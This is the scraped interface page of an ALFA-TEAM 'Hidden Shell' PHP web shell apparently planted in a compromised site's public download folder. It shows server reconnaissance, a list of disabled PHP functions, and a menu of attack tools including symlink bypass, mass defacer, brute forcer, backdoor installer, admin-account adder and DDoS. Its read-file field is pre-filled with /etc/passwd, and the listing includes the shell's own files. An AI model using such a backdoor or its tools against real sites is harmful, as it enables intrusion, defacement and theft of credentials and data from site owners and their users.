 Downloads
Uname: Linux biz25.lankahost.net 3.10.0-962.3.2.lve1.5.49.el7.x86_64 #1 SMP Thu Mar 4 05:39:46 EST 2021 x86_64
Hidden Shell
Version: 3.0.2
User: 2429 [ ayurved7 ] Group: 1442 [ ayurved7 ]
PHP: Safe Mode: OFF
ServerIP: Your IP:
DateTime:
Domains: Cant Read [ /etc/named.conf ]
HDD: Total: Free:
Useful : make php perl python tar gzip
Downloader: wget lynx curl
Disable Functions: shell_exec | system | passthru | popen | proc_open | Show All (17)
CURL : ON SSH2 : OFF Magic Quotes : OFF MySQL : OFF MSSQL : OFF PostgreSQL : OFF Oracle :
OFF CGI : OFF
Open_basedir : NONE Safe_mode_exec_dir : NONE Safe_mode_include_dir : NONE
SoftWare:
PWD: /home/ayurved7/public_html/download_docs/ [ Home Shell ] [ BACK ]
ALFA - TEAM
Sole Sad & Invisible
Home Process Eval SQL Manager Mysql Dumper En-Decoder BC SSH2 ZONE-H DDOS ByPasser Cgi Shell SSI SHELL Hash Tools
Port Scaner Open BaseDir Fake Mail Compressor Index Changer Add New Admin Shell Injectors PHP2XML CloudFlare Whmcs DeCoder Symlink
Mass Defacer BruteForcer Searcher CMS Hijacker Remote Upload Install BackDoor Whois Alfa Settings Alfa + Remove Shell
Name Size Modify Owner/Group Permissions Actions
| .. | dir 2022-06-23 09:11:51 ayurved7/nobody 0750 >> drwxr-x--- R T X
| alfacgiapi | dir 2022-06-23 09:05:56 ayurved7/ayurved7 0755 >> drwxr-xr-x R T X
.htaccess 391 B 2022-06-23 09:10:27 ayurved7/ayurved7 0644 >> -rw-r--r-- R T E D X
178218382_home.php 10.62 KB 2022-06-19 14:13:46 ayurved7/ayurved7 0644 >> -rw-r--r-- R T E D X
2107825165_571313499V_0895.jpg 12.06 KB 2019-12-03 16:52:18 ayurved7/ayurved7 0644 >> -rw-r--r-- R T E D X
5072267_600581341V_0586.jpg 11.13 KB 2019-12-03 16:50:16 ayurved7/ayurved7 0644 >> -rw-r--r-- R T E D X
json.php 242 B 2022-06-23 09:04:56 ayurved7/ayurved7 0644 >> -rw-r--r-- R T E D X
Delete
Make File : Make Dir : Delete : Chmod :
Change Dir : Read File :
/home/ayurved7/public_html/download_docs/ /etc/passwd
Execute :
Upload file: